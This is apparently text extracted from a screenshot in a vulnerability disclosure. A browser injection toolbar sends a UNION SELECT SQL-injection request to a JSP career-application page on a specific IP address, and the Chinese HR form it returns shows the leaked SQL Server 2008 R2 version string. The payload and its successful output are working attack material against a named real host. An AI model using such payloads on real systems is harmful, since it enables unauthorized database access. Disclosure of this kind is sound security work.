 222.76.205.252:99/pweb/careerapply/HrmCareerApplyWorkEdit.jsp?id=1 union select 1,2,3,@
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://222.76.205.252:99/pweb/careerapply/HrmCareerApplyWorkEdit.jsp?id=1 union select 1,2,3,@@version,5,6
Split URL
Execute
Enable Post data Enable Referrer
公司名称 部门及职务 开始日期 结束日期 工作描述 证明人及其联系电话
入职前培训 A-加入一行
培训名称 开始日期 结束日期 培训单位 备注
资格证书 A-加入一行
名称 开始日期 结束日期 培训单位
5 3
Microsoft
SQL Server
2008 R2 (SP2) -
10.50.4000.0
(X64) Jun 28
2012 08:36:30
Copyright (c)
Microsoft
Corporation
Enterprise
Edition (64-bit)
on Windows NT
6.1 (Build 7600:
)
6
入职前奖惩
www.wooyun.org
S 英